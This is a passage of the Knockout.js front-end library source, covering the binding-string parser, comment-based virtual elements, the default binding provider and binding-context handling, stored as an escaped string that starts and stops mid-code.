// matched (for example: in \"a: 1, b: 2\", each of the non-space characters will be matched by oneNotSpace).\n                        '[^\\\\s]'\n                    ].join('|'), 'g'),\n\n                    // Match end of previous token to determine whether a slash is a division or regex.\n                    divisionLookBehind = /[\\])\"'A-Za-z0-9_$]+$/,\n                    keywordRegexLookBehind = {'in':1,'return':1,'typeof':1};\n\n                function parseObjectLiteral(objectLiteralString) {\n                    // Trim leading and trailing spaces from the string\n                    var str = ko.utils.stringTrim(objectLiteralString);\n\n                    // Trim braces '{' surrounding the whole object literal\n                    if (str.charCodeAt(0) === 123) str = str.slice(1, -1);\n\n                    // Add a newline to correctly match a C++ style comment at the end of the string and\n                    // add a comma so that we don't need a separate code block to deal with the last item\n                    str += \"\\n,\";\n\n                    // Split into tokens\n                    var result = [], toks = str.match(bindingToken), key, values = [], depth = 0;\n\n                    if (toks.length > 1) {\n                        for (var i = 0, tok; tok = toks[i]; ++i) {\n                            var c = tok.charCodeAt(0);\n                            // A comma signals the end of a key/value pair if depth is zero\n                            if (c === 44) { // \",\"\n                                if (depth <= 0) {\n                                    result.push((key && values.length) ? {key: key, value: values.join('')} : {'unknown': key || values.join('')});\n                                    key = depth = 0;\n                                    values = [];\n                                    continue;\n                                }\n                                // Simply skip the colon that separates the name and value\n                            } else if (c === 58) { // \":\"\n                                if (!depth && !key && values.length === 1) {\n                                    key = values.pop();\n                                    continue;\n                                }\n                                // Comments: skip them\n                            } else if (c === 47 && tok.length > 1 && (tok.charCodeAt(1) === 47 || tok.charCodeAt(1) === 42)) {  // \"//\" or \"/*\"\n                                continue;\n                                // A set of slashes is initially matched as a regular expression, but could be division\n                            } else if (c === 47 && i && tok.length > 1) {  // \"/\"\n                                // Look at the end of the previous token to determine if the slash is actually division\n                                var match = toks[i-1].match(divisionLookBehind);\n                                if (match && !keywordRegexLookBehind[match[0]]) {\n                                    // The slash is actually a division punctuator; re-parse the remainder of the string (not including the slash)\n                                    str = str.substr(str.indexOf(tok) + 1);\n                                    toks = str.match(bindingToken);\n                                    i = -1;\n                                    // Continue with just the slash\n                                    tok = '/';\n                                }\n                                // Increment depth for parentheses, braces, and brackets so that interior commas are ignored\n                            } else if (c === 40 || c === 123 || c === 91) { // '(', '{', '['\n                                ++depth;\n                            } else if (c === 41 || c === 125 || c === 93) { // ')', '}', ']'\n                                --depth;\n                                // The key will be the first token; if it's a string, trim the quotes\n                            } else if (!key && !values.length && (c === 34 || c === 39)) { // '\"', \"'\"\n                                tok = tok.slice(1, -1);\n                            }\n                            values.push(tok);\n                        }\n                        if (depth > 0) {\n                            throw Error(\"Unbalanced parentheses, braces, or brackets\");\n                        }\n                    }\n                    return result;\n                }\n\n                // Two-way bindings include a write function that allow the handler to update the value even if it's not an observable.\n                var twoWayBindings = {};\n\n                function preProcessBindings(bindingsStringOrKeyValueArray, bindingOptions) {\n                    bindingOptions = bindingOptions || {};\n\n                    function processKeyValue(key, val) {\n                        var writableVal;\n                        function callPreprocessHook(obj) {\n                            return (obj && obj['preprocess']) ? (val = obj['preprocess'](val, key, processKeyValue)) : true;\n                        }\n                        if (!bindingParams) {\n                            if (!callPreprocessHook(ko['getBindingHandler'](key)))\n                                return;\n\n                            if (twoWayBindings[key] && (writableVal = getWriteableValue(val))) {\n                                // For two-way bindings, provide a write method in case the value\n                                // isn't a writable observable.\n                                var writeKey = typeof twoWayBindings[key] == 'string' ? twoWayBindings[key] : key;\n                                propertyAccessorResultStrings.push(\"'\" + writeKey + \"':function(_z){\" + writableVal + \"=_z}\");\n                            }\n                        }\n                        // Values are wrapped in a function so that each value can be accessed independently\n                        if (makeValueAccessors) {\n                            val = 'function(){return ' + val + ' }';\n                        }\n                        resultStrings.push(\"'\" + key + \"':\" + val);\n                    }\n\n                    var resultStrings = [],\n                        propertyAccessorResultStrings = [],\n                        makeValueAccessors = bindingOptions['valueAccessors'],\n                        bindingParams = bindingOptions['bindingParams'],\n                        keyValueArray = typeof bindingsStringOrKeyValueArray === \"string\" ?\n                            parseObjectLiteral(bindingsStringOrKeyValueArray) : bindingsStringOrKeyValueArray;\n\n                    ko.utils.arrayForEach(keyValueArray, function(keyValue) {\n                        processKeyValue(keyValue.key || keyValue['unknown'], keyValue.value);\n                    });\n\n                    if (propertyAccessorResultStrings.length)\n                        processKeyValue('_ko_property_writers', \"{\" + propertyAccessorResultStrings.join(\",\") + \" }\");\n\n                    return resultStrings.join(\",\");\n                }\n\n                return {\n                    bindingRewriteValidators: [],\n\n                    twoWayBindings: twoWayBindings,\n\n                    parseObjectLiteral: parseObjectLiteral,\n\n                    preProcessBindings: preProcessBindings,\n\n                    keyValueArrayContainsKey: function(keyValueArray, key) {\n                        for (var i = 0; i < keyValueArray.length; i++)\n                            if (keyValueArray[i]['key'] == key)\n                                return true;\n                        return false;\n                    },\n\n                    // Internal, private KO utility for updating model properties from within bindings\n                    // property:            If the property being updated is (or might be) an observable, pass it here\n                    //                      If it turns out to be a writable observable, it will be written to directly\n                    // allBindings:         An object with a get method to retrieve bindings in the current execution context.\n                    //                      This will be searched for a '_ko_property_writers' property in case you're writing to a non-observable\n                    // key:                 The key identifying the property to be written. Example: for { hasFocus: myValue }, write to 'myValue' by specifying the key 'hasFocus'\n                    // value:               The value to be written\n                    // checkIfDifferent:    If true, and if the property being written is a writable observable, the value will only be written if\n                    //                      it is !== existing value on that writable observable\n                    writeValueToProperty: function(property, allBindings, key, value, checkIfDifferent) {\n                        if (!property || !ko.isObservable(property)) {\n                            var propWriters = allBindings.get('_ko_property_writers');\n                            if (propWriters && propWriters[key])\n                                propWriters[key](value);\n                        } else if (ko.isWriteableObservable(property) && (!checkIfDifferent || property.peek() !== value)) {\n                            property(value);\n                        }\n                    }\n                };\n            })();\n\n            ko.exportSymbol('expressionRewriting', ko.expressionRewriting);\n            ko.exportSymbol('expressionRewriting.bindingRewriteValidators', ko.expressionRewriting.bindingRewriteValidators);\n            ko.exportSymbol('expressionRewriting.parseObjectLiteral', ko.expressionRewriting.parseObjectLiteral);\n            ko.exportSymbol('expressionRewriting.preProcessBindings', ko.expressionRewriting.preProcessBindings);\n\n// Making bindings explicitly declare themselves as \"two way\" isn't ideal in the long term (it would be better if\n// all bindings could use an official 'property writer' API without needing to declare that they might). However,\n// since this is not, and has never been, a public API (_ko_property_writers was never documented), it's acceptable\n// as an internal implementation detail in the short term.\n// For those developers who rely on _ko_property_writers in their custom bindings, we expose _twoWayBindings as an\n// undocumented feature that makes it relatively easy to upgrade to KO 3.0. However, this is still not an official\n// public API, and we reserve the right to remove it at any time if we create a real public property writers API.\n            ko.exportSymbol('expressionRewriting._twoWayBindings', ko.expressionRewriting.twoWayBindings);\n\n// For backward compatibility, define the following aliases. (Previously, these function names were misleading because\n// they referred to JSON specifically, even though they actually work with arbitrary JavaScript object literal expressions.)\n            ko.exportSymbol('jsonExpressionRewriting', ko.expressionRewriting);\n            ko.exportSymbol('jsonExpressionRewriting.insertPropertyAccessorsIntoJson', ko.expressionRewriting.preProcessBindings);\n            (function() {\n                // \"Virtual elements\" is an abstraction on top of the usual DOM API which understands the notion that comment nodes\n                // may be used to represent hierarchy (in addition to the DOM's natural hierarchy).\n                // If you call the DOM-manipulating functions on ko.virtualElements, you will be able to read and write the state\n                // of that virtual hierarchy\n                //\n                // The point of all this is to support containerless templates (e.g., <!-- ko foreach:someCollection -->blah<!-- /ko -->)\n                // without having to scatter special cases all over the binding and templating code.\n\n                // IE 9 cannot reliably read the \"nodeValue\" property of a comment node (see https://github.com/SteveSanderson/knockout/issues/186)\n                // but it does give them a nonstandard alternative property called \"text\" that it can read reliably. Other browsers don't have that property.\n                // So, use node.text where available, and node.nodeValue elsewhere\n                var commentNodesHaveTextProperty = document && document.createComment(\"test\").text === \"<!--test-->\";\n\n                var startCommentRegex = commentNodesHaveTextProperty ? /^<!--\\s*ko(?:\\s+([\\s\\S]+))?\\s*-->$/ : /^\\s*ko(?:\\s+([\\s\\S]+))?\\s*$/;\n                var endCommentRegex =   commentNodesHaveTextProperty ? /^<!--\\s*\\/ko\\s*-->$/ : /^\\s*\\/ko\\s*$/;\n                var htmlTagsWithOptionallyClosingChildren = { 'ul': true, 'ol': true };\n\n                function isStartComment(node) {\n                    return (node.nodeType == 8) && startCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);\n                }\n\n                function isEndComment(node) {\n                    return (node.nodeType == 8) && endCommentRegex.test(commentNodesHaveTextProperty ? node.text : node.nodeValue);\n                }\n\n                function isUnmatchedEndComment(node) {\n                    return isEndComment(node) && !(ko.utils.domData.get(node, matchedEndCommentDataKey));\n                }\n\n                var matchedEndCommentDataKey = \"__ko_matchedEndComment__\"\n\n                function getVirtualChildren(startComment, allowUnbalanced) {\n                    var currentNode = startComment;\n                    var depth = 1;\n                    var children = [];\n                    while (currentNode = currentNode.nextSibling) {\n                        if (isEndComment(currentNode)) {\n                            ko.utils.domData.set(currentNode, matchedEndCommentDataKey, true);\n                            depth--;\n                            if (depth === 0)\n                                return children;\n                        }\n\n                        children.push(currentNode);\n\n                        if (isStartComment(currentNode))\n                            depth++;\n                    }\n                    if (!allowUnbalanced)\n                        throw new Error(\"Cannot find closing comment tag to match: \" + startComment.nodeValue);\n                    return null;\n                }\n\n                function getMatchingEndComment(startComment, allowUnbalanced) {\n                    var allVirtualChildren = getVirtualChildren(startComment, allowUnbalanced);\n                    if (allVirtualChildren) {\n                        if (allVirtualChildren.length > 0)\n                            return allVirtualChildren[allVirtualChildren.length - 1].nextSibling;\n                        return startComment.nextSibling;\n                    } else\n                        return null; // Must have no matching end comment, and allowUnbalanced is true\n                }\n\n                function getUnbalancedChildTags(node) {\n                    // e.g., from <div>OK</div><!-- ko blah --><span>Another</span>, returns: <!-- ko blah --><span>Another</span>\n                    //       from <div>OK</div><!-- /ko --><!-- /ko -->,             returns: <!-- /ko --><!-- /ko -->\n                    var childNode = node.firstChild, captureRemaining = null;\n                    if (childNode) {\n                        do {\n                            if (captureRemaining)                   // We already hit an unbalanced node and are now just scooping up all subsequent nodes\n                                captureRemaining.push(childNode);\n                            else if (isStartComment(childNode)) {\n                                var matchingEndComment = getMatchingEndComment(childNode, /* allowUnbalanced: */ true);\n                                if (matchingEndComment)             // It's a balanced tag, so skip immediately to the end of this virtual set\n                                    childNode = matchingEndComment;\n                                else\n                                    captureRemaining = [childNode]; // It's unbalanced, so start capturing from this point\n                            } else if (isEndComment(childNode)) {\n                                captureRemaining = [childNode];     // It's unbalanced (if it wasn't, we'd have skipped over it already), so start capturing\n                            }\n                        } while (childNode = childNode.nextSibling);\n                    }\n                    return captureRemaining;\n                }\n\n                ko.virtualElements = {\n                    allowedBindings: {},\n\n                    childNodes: function(node) {\n                        return isStartComment(node) ? getVirtualChildren(node) : node.childNodes;\n                    },\n\n                    emptyNode: function(node) {\n                        if (!isStartComment(node))\n                            ko.utils.emptyDomNode(node);\n                        else {\n                            var virtualChildren = ko.virtualElements.childNodes(node);\n                            for (var i = 0, j = virtualChildren.length; i < j; i++)\n                                ko.removeNode(virtualChildren[i]);\n                        }\n                    },\n\n                    setDomNodeChildren: function(node, childNodes) {\n                        if (!isStartComment(node))\n                            ko.utils.setDomNodeChildren(node, childNodes);\n                        else {\n                            ko.virtualElements.emptyNode(node);\n                            var endCommentNode = node.nextSibling; // Must be the next sibling, as we just emptied the children\n                            for (var i = 0, j = childNodes.length; i < j; i++)\n                                endCommentNode.parentNode.insertBefore(childNodes[i], endCommentNode);\n                        }\n                    },\n\n                    prepend: function(containerNode, nodeToPrepend) {\n                        var insertBeforeNode;\n\n                        if (isStartComment(containerNode)) {\n                            // Start comments must always have a parent and at least one following sibling (the end comment)\n                            insertBeforeNode = containerNode.nextSibling;\n                            containerNode = containerNode.parentNode;\n                        } else {\n                            insertBeforeNode = containerNode.firstChild;\n                        }\n\n                        if (!insertBeforeNode) {\n                            containerNode.appendChild(nodeToPrepend);\n                        } else if (nodeToPrepend !== insertBeforeNode) {       // IE will sometimes crash if you try to insert a node before itself\n                            containerNode.insertBefore(nodeToPrepend, insertBeforeNode);\n                        }\n                    },\n\n                    insertAfter: function(containerNode, nodeToInsert, insertAfterNode) {\n                        if (!insertAfterNode) {\n                            ko.virtualElements.prepend(containerNode, nodeToInsert);\n                        } else {\n                            // Children of start comments must always have a parent and at least one following sibling (the end comment)\n                            var insertBeforeNode = insertAfterNode.nextSibling;\n\n                            if (isStartComment(containerNode)) {\n                                containerNode = containerNode.parentNode;\n                            }\n\n                            if (!insertBeforeNode) {\n                                containerNode.appendChild(nodeToInsert);\n                            } else if (nodeToInsert !== insertBeforeNode) {       // IE will sometimes crash if you try to insert a node before itself\n                                containerNode.insertBefore(nodeToInsert, insertBeforeNode);\n                            }\n                        }\n                    },\n\n                    firstChild: function(node) {\n                        if (!isStartComment(node)) {\n                            if (node.firstChild && isEndComment(node.firstChild)) {\n                                throw new Error(\"Found invalid end comment, as the first child of \" + node);\n                            }\n                            return node.firstChild;\n                        } else if (!node.nextSibling || isEndComment(node.nextSibling)) {\n                            return null;\n                        } else {\n                            return node.nextSibling;\n                        }\n                    },\n\n                    nextSibling: function(node) {\n                        if (isStartComment(node)) {\n                            node = getMatchingEndComment(node);\n                        }\n\n                        if (node.nextSibling && isEndComment(node.nextSibling)) {\n                            if (isUnmatchedEndComment(node.nextSibling)) {\n                                throw Error(\"Found end comment without a matching opening comment, as child of \" + node);\n                            } else {\n                                return null;\n                            }\n                        } else {\n                            return node.nextSibling;\n                        }\n                    },\n\n                    hasBindingValue: isStartComment,\n\n                    virtualNodeBindingValue: function(node) {\n                        var regexMatch = (commentNodesHaveTextProperty ? node.text : node.nodeValue).match(startCommentRegex);\n                        return regexMatch ? regexMatch[1] : null;\n                    },\n\n                    normaliseVirtualElementDomStructure: function(elementVerified) {\n                        // Workaround for https://github.com/SteveSanderson/knockout/issues/155\n                        // (IE <= 8 or IE 9 quirks mode parses your HTML weirdly, treating closing </li> tags as if they don't exist, thereby moving comment nodes\n                        // that are direct descendants of <ul> into the preceding <li>)\n                        if (!htmlTagsWithOptionallyClosingChildren[ko.utils.tagNameLower(elementVerified)])\n                            return;\n\n                        // Scan immediate children to see if they contain unbalanced comment tags. If they do, those comment tags\n                        // must be intended to appear *after* that child, so move them there.\n                        var childNode = elementVerified.firstChild;\n                        if (childNode) {\n                            do {\n                                if (childNode.nodeType === 1) {\n                                    var unbalancedTags = getUnbalancedChildTags(childNode);\n                                    if (unbalancedTags) {\n                                        // Fix up the DOM by moving the unbalanced tags to where they most likely were intended to be placed - *after* the child\n                                        var nodeToInsertBefore = childNode.nextSibling;\n                                        for (var i = 0; i < unbalancedTags.length; i++) {\n                                            if (nodeToInsertBefore)\n                                                elementVerified.insertBefore(unbalancedTags[i], nodeToInsertBefore);\n                                            else\n                                                elementVerified.appendChild(unbalancedTags[i]);\n                                        }\n                                    }\n                                }\n                            } while (childNode = childNode.nextSibling);\n                        }\n                    }\n                };\n            })();\n            ko.exportSymbol('virtualElements', ko.virtualElements);\n            ko.exportSymbol('virtualElements.allowedBindings', ko.virtualElements.allowedBindings);\n            ko.exportSymbol('virtualElements.emptyNode', ko.virtualElements.emptyNode);\n//ko.exportSymbol('virtualElements.firstChild', ko.virtualElements.firstChild);     // firstChild is not minified\n            ko.exportSymbol('virtualElements.insertAfter', ko.virtualElements.insertAfter);\n//ko.exportSymbol('virtualElements.nextSibling', ko.virtualElements.nextSibling);   // nextSibling is not minified\n            ko.exportSymbol('virtualElements.prepend', ko.virtualElements.prepend);\n            ko.exportSymbol('virtualElements.setDomNodeChildren', ko.virtualElements.setDomNodeChildren);\n            (function() {\n                var defaultBindingAttributeName = \"data-bind\";\n\n                ko.bindingProvider = function() {\n                    this.bindingCache = {};\n                };\n\n                ko.utils.extend(ko.bindingProvider.prototype, {\n                    'nodeHasBindings': function(node) {\n                        switch (node.nodeType) {\n                            case 1: // Element\n                                return node.getAttribute(defaultBindingAttributeName) != null\n                                    || ko.components['getComponentNameForNode'](node);\n                            case 8: // Comment node\n                                return ko.virtualElements.hasBindingValue(node);\n                            default: return false;\n                        }\n                    },\n\n                    'getBindings': function(node, bindingContext) {\n                        var bindingsString = this['getBindingsString'](node, bindingContext),\n                            parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node) : null;\n                        return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ false);\n                    },\n\n                    'getBindingAccessors': function(node, bindingContext) {\n                        var bindingsString = this['getBindingsString'](node, bindingContext),\n                            parsedBindings = bindingsString ? this['parseBindingsString'](bindingsString, bindingContext, node, { 'valueAccessors': true }) : null;\n                        return ko.components.addBindingsForCustomElement(parsedBindings, node, bindingContext, /* valueAccessors */ true);\n                    },\n\n                    // The following function is only used internally by this default provider.\n                    // It's not part of the interface definition for a general binding provider.\n                    'getBindingsString': function(node, bindingContext) {\n                        switch (node.nodeType) {\n                            case 1: return node.getAttribute(defaultBindingAttributeName);   // Element\n                            case 8: return ko.virtualElements.virtualNodeBindingValue(node); // Comment node\n                            default: return null;\n                        }\n                    },\n\n                    // The following function is only used internally by this default provider.\n                    // It's not part of the interface definition for a general binding provider.\n                    'parseBindingsString': function(bindingsString, bindingContext, node, options) {\n                        try {\n                            var bindingFunction = createBindingsStringEvaluatorViaCache(bindingsString, this.bindingCache, options);\n                            return bindingFunction(bindingContext, node);\n                        } catch (ex) {\n                            ex.message = \"Unable to parse bindings.\\nBindings value: \" + bindingsString + \"\\nMessage: \" + ex.message;\n                            throw ex;\n                        }\n                    }\n                });\n\n                ko.bindingProvider['instance'] = new ko.bindingProvider();\n\n                function createBindingsStringEvaluatorViaCache(bindingsString, cache, options) {\n                    var cacheKey = bindingsString + (options && options['valueAccessors'] || '');\n                    return cache[cacheKey]\n                        || (cache[cacheKey] = createBindingsStringEvaluator(bindingsString, options));\n                }\n\n                function createBindingsStringEvaluator(bindingsString, options) {\n                    // Build the source for a function that evaluates \"expression\"\n                    // For each scope variable, add an extra level of \"with\" nesting\n                    // Example result: with(sc1) { with(sc0) { return (expression) } }\n                    var rewrittenBindings = ko.expressionRewriting.preProcessBindings(bindingsString, options),\n                        functionBody = \"with($context){with($data||{}){return{\" + rewrittenBindings + \"}}}\";\n                    return new Function(\"$context\", \"$element\", functionBody);\n                }\n            })();\n\n            ko.exportSymbol('bindingProvider', ko.bindingProvider);\n            (function () {\n                // Hide or don't minify context properties, see https://github.com/knockout/knockout/issues/2294\n                var contextSubscribable = ko.utils.createSymbolOrString('_subscribable');\n                var contextAncestorBindingInfo = ko.utils.createSymbolOrString('_ancestorBindingInfo');\n                var contextDataDependency = ko.utils.createSymbolOrString('_dataDependency');\n\n                ko.bindingHandlers = {};\n\n                // The following element types will not be recursed into during binding.\n                var bindingDoesNotRecurseIntoElementTypes = {\n                    // Don't want bindings that operate on text nodes to mutate <script> and <textarea> contents,\n                    // because it's unexpected and a potential XSS issue.\n                    // Also bindings should not operate on <template> elements since this breaks in Internet Explorer\n                    // and because such elements' contents are always intended to be bound in a different context\n                    // from where they appear in the document.\n                    'script': true,\n                    'textarea': true,\n                    'template': true\n                };\n\n                // Use an overridable method for retrieving binding handlers so that plugins may support dynamically created handlers\n                ko['getBindingHandler'] = function(bindingKey) {\n                    return ko.bindingHandlers[bindingKey];\n                };\n\n                var inheritParentVm = {};\n\n                // The ko.bindingContext constructor is only called directly to create the root context. For child\n                // contexts, use bindingContext.createChildContext or bindingContext.extend.\n                ko.bindingContext = function(dataItemOrAccessor, parentContext, dataItemAlias, extendCallback, options) {\n\n                    // The binding context object includes static properties for the current, parent, and root view models.\n                    // If a view model is actually stored in an observable, the corresponding binding context object, and\n                    // any child contexts, must be updated when the view model is changed.\n                    function updateContext() {\n                        // Most of the time, the context will directly get a view model object, but if a function is given,\n                        // we call the function to retrieve the view model. If the function accesses any observables or returns\n                        // an observable, the dependency is tracked, and those observables can later cause the binding\n                        // context to be updated.\n                        var dataItemOrObservable = isFunc ? realDataItemOrAccessor() : realDataItemOrAccessor,\n                            dataItem = ko.utils.unwrapObservable(dataItemOrObservable);\n\n                        if (parentContext) {\n                            // Copy $root and any custom properties from the parent context\n                            ko.utils.extend(self, parentContext);\n\n                            // Copy Symbol properties\n                            if (contextAncestorBindingInfo in parentContext) {\n                                self[contextAncestorBindingInfo] = parentContext[contextAncestorBindingInfo];\n                            }\n                        } else {\n                            self['$parents'] = [];\n                            self['$root'] = dataItem;\n\n                            // Export 'ko' in the binding context so it will be available in bindings and templates\n                            // even if 'ko' isn't exported as a global, such as when using an AMD loader.\n                            // See https://github.com/SteveSanderson/knockout/issues/490\n                            self['ko'] = ko;\n                        }\n\n                        self[contextSubscribable] = subscribable;\n\n                        if (shouldInheritData) {\n                            dataItem = self['$data'];\n                        } else {\n                            self['$rawData'] = dataItemOrObservable;\n                            self['$data'] = dataItem;\n                        }\n\n                        if (dataItemAlias)\n                            self[dataItemAlias] = dataItem;\n\n                        // The extendCallback function is provided when creating a child context or extending a context.\n                        // It handles the specific actions needed to finish setting up the binding context. Actions in this\n                        // function could also add dependencies to this binding context.\n                        if (extendCallback)\n                            extendCallback(self, parentContext, dataItem);\n\n                        // When a \"parent\" context is given and we don't already have a dependency on its context, register a dependency on it.\n                        // Thus whenever the parent context is updated, this context will also be updated.\n                        if (parentContext && parentContext[contextSubscribable] && !ko.computedContext.computed().hasAncestorDependency(parentContext[contextSubscribable])) {\n                            parentContext[contextSubscribable]();\n                        }\n\n                        if (dataDependency) {\n                            self[contextDataDependency] = dataDependency;\n                        }\n\n                        return self['$data'];\n                    }\n\n                    var self = this,\n                        shouldInheritData = dataItemOrAccessor === inheritParentVm,\n                        realDataItemOrAccessor = shouldInheritData ? undefined : dataItemOrAccessor,\n                        isFunc = typeof(realDataItemOrAccessor) == \"function\" && !ko.isObservable(realDataItemOrAccessor),\n                        nodes,\n                        subscribable,\n                        dataDependency = options && options['dataDependency'];\n\n                    if (options && options['exportDependencies']) {\n                        // The \"exportDependencies\" option means that the calling code will track any dependencies and re-create\n                        // the binding context when they change.\n                        updateContext();\n                    } else {\n                        subscribable = ko.pureComputed(updateContext);\n                        subscribable.peek();\n\n                        // At this point, the binding context has been initialized, and the \"subscribable\" computed observable is\n                        // subscribed to any observables that were accessed in the process. If there is nothing to track, the\n                        // computed will be inactive, and we can safely throw it away. If it's active, the computed is stored in\n                        // the context object.\n                        if (subscribable.isActive()) {\n                            // Always notify because even if the model ($data) hasn't changed, other context properties might have changed\n                            subscribable['equalityComparer'] = null;\n                        } else {\n                            self[contextSubscribable] = undefined;\n                        }\n                    }\n                }\n\n                // Extend the binding context hierarchy with a new view model object. If the parent context is watching\n                // any observables, the new child context will automatically get a dependency on the parent context.\n                // But this does not mean that the $data value of the child context will also get updated. If the child\n                // view model also depends on the parent view model, you must provide a function that returns the correct\n                // view model on each update.\n                ko.bindingContext.prototype['createChildContext'] = function (dataItemOrAccessor, dataItemAlias, extendCallback, options) {\n                    if (!options && dataItemAlias && typeof dataItemAlias == \"object\") {\n                        options = dataItemAlias;\n                        dataItemAlias = options['as'];\n                        extendCallback = options['extend'];\n                    }\n\n                    if (dataItemAlias && options && options['noChildContext']) {\n                        var isFunc = typeof(dataItemOrAccessor) == \"function\" && !ko.isObservable(dataItemOrAccessor);\n                        return new ko.bindingContext(inheritParentVm, this, null, function (self) {\n                            if (extendCallback)\n                                extendCallback(self);\n                            self[dataItemAlias] = isFunc ? dataItemOrAccessor() : dataItemOrAccessor;\n                        }, options);\n                    }\n\n                    return new ko.bindingContext(dataItemOrAccessor, this, dataItemAlias, function (self, parentContext) {\n                        // Extend the context hierarchy by setting the appropriate pointers\n                        self['$parentContext'] = parentContext;\n                        self['$parent'] = parentContext['$data'];\n                        self['$parents'] = (parentContext['$parents'] || []).slice(0);\n                        self['$parents'].unshift(self['$parent']);\n                        if (extendCallback)\n                            extendCallback(self);\n                    }, options);\n                };\n\n                // Extend the binding context with new custom properties. This doesn't change the context hierarchy.\n                // Similarly to \"child\" contexts, provide a function here to make sure that the correct values are set\n                // when an observable view model is updated.\n                ko.bindingContext.prototype['extend'] = function(properties, options) {\n                    return new ko.bindingContext(inheritParentVm, this, null, function(self, parentContext) {\n                        ko.utils.extend(self, typeof(properties) == \"function\" ? properties(self) : properties);\n                    }, options);\n                };\n\n                var boundElementDomDataKey = ko.utils.domData.nextKey();\n\n                function asyncContextDispose(node) {\n                    var bindingInfo = ko.utils.domData.get(node, boundElementDomDataKey),\n                        asyncContext = bindingInfo && bindingInfo.asyncContext;\n                    if (asyncContext) {\n                        bindingInfo.asyncContext = null;\n                        asyncContext.notifyAncestor();\n                    }\n                }\n                function AsyncCompleteContext(node, bindingInfo, ancestorBindingInfo) {\n                    this.node = node;\n                    this.bindingInfo = bindingInfo;\n                    this.asyncDescendants = [];\n                    this.childrenComplete = false;\n\n                    if (!bindingInfo.asyncContext) {\n                        ko.utils.domNodeDisposal.addDisposeCallback(node, asyncContextDispose);\n                    }\n\n                    if (ancestorBindingInfo && ancestorBindingInfo.asyncContext) {\n                        ancestorBindingInfo.asyncContext.asyncDescendants.push(node);\n                        this.ancestorBindingInfo = ancestorBindingInfo;\n                    }\n                }\n                AsyncCompleteContext.prototype.notifyAncestor = function () {\n                    if (this.ancestorBindingInfo && this.ancestorBindingInfo.asyncContext) {\n                        this.ancestorBindingInfo.asyncContext.descendantComplete(this.node);\n                    }\n                };\n                AsyncCompleteContext.prototype.descendantComplete = function (node) {\n                    ko.utils.arrayRemoveItem(this.asyncDescendants, node);\n                    if (!this.asyncDescendants.length && this.childrenComplete) {\n                        this.completeChildren();\n                    }\n                };\n                AsyncCompleteContext.prototype.completeChildren = function () {\n                    this.childrenComplete = true;\n                    if (this.bindingInfo.asyncContext && !this.asyncDescendants.length) {\n                        this.bindingInfo.asyncContext = null;\n                        ko.utils.domNodeDisposal.removeDisposeCallback(this.node, asyncContextDispose);\n                        ko.bindingEvent.notify(this.node, ko.bindingEvent.descendantsComplete);\n                        this.notifyAncestor();\n                    }\n                };\n\n                ko.bindingEvent = {\n                    childrenComplete: \"childrenComplete\",\n                    descendantsComplete : \"descendantsComplete\",\n\n                    subscribe: function (node, event, callback, context, options) {\n                        var bindingInfo = ko.utils.domData.getOrSet(node, boundElementDomDataKey, {});\n                        if (!bindingInfo.eventSubscribable) {\n                            bindingInfo.eventSubscribable = new ko.subscribable;\n                        }\n                        if (options && options['notifyImmediately'] && bindingInfo.notifiedEvents[event]) {\n                            ko.dependencyDetection.ignore(callback, context, [node]);\n                        }\n                        return bindingInfo.eventSubscribable.subscribe(callback, context, event);\n                    },\n\n                    notify: function (node, event) {\n                        var bindingInfo = ko.utils.domData.get(node, boundElementDomDataKey);\n                        if (bindingInfo) {\n                            bindingInfo.notifiedEvents[event] = true;\n                            if (bindingInfo.eventSubscribable) {\n                                bindingInfo.eventSubscribable['notifySubscribers'](node, event);\n                            }\n                            if (event == ko.bindingEvent.childrenComplete) {\n                                if (bindingInfo.asyncContext) {\n                                    bindingInfo.asyncContext.completeChildren();\n                                } else if (bindingInfo.asyncContext === undefined && bindingInfo.eventSubscribable && bindingInfo.eventSubscribable.hasSubscriptionsForEvent(ko.bindingEvent.descendantsComplete)) {\n                                    // It's currently an error to register a descendantsComplete handler for a node that was never registered as completing asynchronously.\n                                    // That's because without the asyncContext, we don't have a way to know that all descendants have completed.\n                                    throw new Error(\"descendantsComplete event not supported for bindings on this node\");\n                                }\n                            }\n                        }\n                    },\n\n                    startPossiblyAsyncContentBinding: function (node, bindingContext) {\n                        var bindingInfo = ko.utils.domData.getOrSet(node, boundElementDomDataKey, {});\n\n                        if (!bindingInfo.asyncContext) {\n                            bindingInfo.asyncContext = new AsyncCompleteContext(node, bindingInfo, bindingContext[contextAncestorBindingInfo]);\n                        }\n\n                        // If the provided context was already extended with this node's binding info, just return the extended context\n                        if (bindingContext[contextAncestorBindingInfo] == bindingInfo) {\n                            return bindingContext;\n                        }\n\n                        return bindingContext['extend'](function (ctx) {\n                            ctx[contextAncestorBindingInfo] = bindingInfo;\n                        });\n                    }\n                };\n\n                // Returns the valueAccessor function for a binding value\n                function makeValueAccessor(value) {\n                    return function() {\n                        return value;\n                    };\n                }\n\n                // Returns the value of a valueAccessor function\n                function evaluateValueAccessor(valueAccessor) {\n                    return valueAccessor();\n                }\n\n                // Given a function that returns bindings, create and return a new object that contains\n                // binding value-accessors functions. Each accessor function calls the original function\n                // so that it always gets the latest value and all dependencies are captured. This is used\n                // by ko.applyBindingsToNode and getBindingsAndMakeAccessors.\n                function makeAccessorsFromFunction(callback) {\n                    return ko.utils.objectMap(ko.dependencyDetection.ignore(callback), function(value, key) {\n                        return function() {\n                            return callback()[key];\n                        };\n                    });\n                }\n\n                // Given a bindings function or object, create and return a new object that contains\n                // binding value-accessors functions. This is used by ko.applyBindingsToNode.\n                function makeBindingAccessors(bindings, context, node) {\n                    if (typeof bindings === 'function') {\n                        return makeAccessorsFromFunction(bindings.bind(null, context, node));\n                    } else {\n                        return ko.utils.objectMap(bindings, makeValueAccessor);\n                    }\n                }\n\n                // This function is used if the binding provider doesn't include a getBindingAccessors function.\n                // It must be called with 'this' set to the provider instance.\n                function getBindingsAndMakeAccessors(node, context) {\n                    return makeAccessorsFromFunction(this['getBindings'].bind(this, node, context));\n                }\n\n                function validateThatBindingIsAllowedForVirtualElements(bindingName) {\n                    var validator = ko.virtualElements.allowedBindings[bindingName];\n                    if (!validator)\n                        throw new Error(\"The binding '\" + bindingName + \"' cannot be used with virtual elements\")\n                }\n\n                function applyBindingsToDescendantsInternal(bindingContext, elementOrVirtualElement) {\n                    var nextInQueue = ko.virtualElements.firstChild(elementOrVirtualElement);\n\n                    if (nextInQueue) {\n                        var currentChild,\n                            provider = 